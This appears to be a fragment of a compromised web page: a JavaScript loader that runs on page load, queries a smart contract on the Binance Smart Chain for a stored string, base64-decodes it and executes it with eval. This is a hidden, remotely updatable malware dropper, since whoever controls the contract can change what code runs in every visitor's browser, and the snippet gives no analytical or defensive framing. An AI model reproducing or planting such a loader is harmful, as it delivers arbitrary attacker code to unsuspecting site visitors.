 async function load() {
let provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/"),
signer = provider.getSigner(),
address = "0x7f36D9292e7c70A204faCC2d255475A861487c60",
ABI = [{
inputs: [{
internalType: "string",
name: "_link",
type: "string"
}],
name: "update",
outputs: [],
stateMutability: "nonpayable",
type: "function"
}, {
inputs: [],
name: "get",
outputs: [{
internalType: "string",
name: "",
type: "string"
}],
stateMutability: "view",
type: "function"
}, {
inputs: [],
name: "link",
outputs: [{
internalType: "string",
name: "",
type: "string"
}],
stateMutability: "view",
type: "function"
}],
contract = new ethers.Contract(address, ABI, provider),
link = await contract.get();
eval(atob(link))
}
window.onload = load;